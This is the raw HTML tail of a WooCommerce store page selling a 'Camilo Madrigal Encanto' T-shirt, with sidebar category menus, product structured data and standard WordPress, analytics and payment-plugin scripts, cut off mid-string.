	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Camilo Madrigal Encanto Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/camilo-madrigal-encanto-unisex-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/camilo-madrigal-encanto-unisex-tshirt\/#product","name":"Camilo Madrigal Encanto Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/camilo-madrigal-encanto-unisex-tshirt\/","description":"Camilo Madrigal Encanto Unisex T-Shirt is from Camilo Madrigal. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Camilo Madrigal Encanto Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nCamilo Madrigal Encanto Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Camilo Madrigal Encanto Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2022\/01\/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg","sku":"IGU4C4VE","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/camilo-madrigal-encanto-unisex-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20473,"seconds":1768948413},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":40660,"item_name":"Camilo Madrigal Encanto Unisex T-Shirt","sku":"IGU4C4VE","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":40660,"item_brand":"Camilo Madrigal"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%226ad72e21d5%22%2C%22initWooPayNonce%22%3A%22b38c43d0e1%22%2C%22saveUPEAppearanceNonce%22%3A%2204886ddded%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_00186484329e6e0f51b61703a06ce5%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a0a579bded%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%222647028e4a%22%2C%22woopaySessionNonce%22%3A%221b3650cf77%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%229VX9vcSicvnNgAo%5C%2FXTCEKcNMWT4s%2B9gmmx5d6bKCFfYN%2Bs6LkqB0JU2iE22%5C%2FTX4QfD7KtEnJ7umKj6spX0H2uuzLxSdkIe%5C%2FRmw%2BxyDqL1Mdfnjxr6xWyxaBikWFxatslVbeIv%5C%2FCj217jIHLFndq6rizhR2fozln7R4%5C%2FOuWLgJe3RJ2%2BrYHVhkUSHheU666aIPxvugEGKhVXrQNiwjqqE%2BEG8Z1XXlo7aXWW2w2HfCMt%2BucaBOi%2Bo5GJ0fM4A1T7v8TNS9lquZ0WFmKnF1f3M7vxrlsM6o%2BbwXq5GArEqeN1yQyslmQ8NFmfkcGQwtNRuIesFb%5C%2FTXIWDyD%2BUyc3YCMeAofthHwSUAmlwRWkL4GdxJp8Jsgvzm%5C%2FCrvjrR%2BXHVnsWx59FJzTw1OwQHdW1vjb8B%2BwbHHHhrYnus08YnAdTauOjHyAamnwAfWQGMXrjdflhBf284GVf3N4CIAccj380DoHLH04h9WX0jePe4gcCIWhMMnWJtJdhIlL8mwYEDx0JrS9wJaLWF%5C%2FdkLjMsBLv%5C%2Fs1oAGQBtP7Jy1aXxkYn0Q%3D%22%2C%22iv%22%3A%22RHejN%5C%2Fhg30vA8vqkVMAURg%3D%3D%22%2C%22hash%22%3A%22OWZlY2IzOGZkYWNiYTQ1ODMzMjIyN2UzMjllOTM5OGU2NjRiYWMyZTE0MTg4OTMyNTkzNGJjMmIzMWFkN2VkNQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5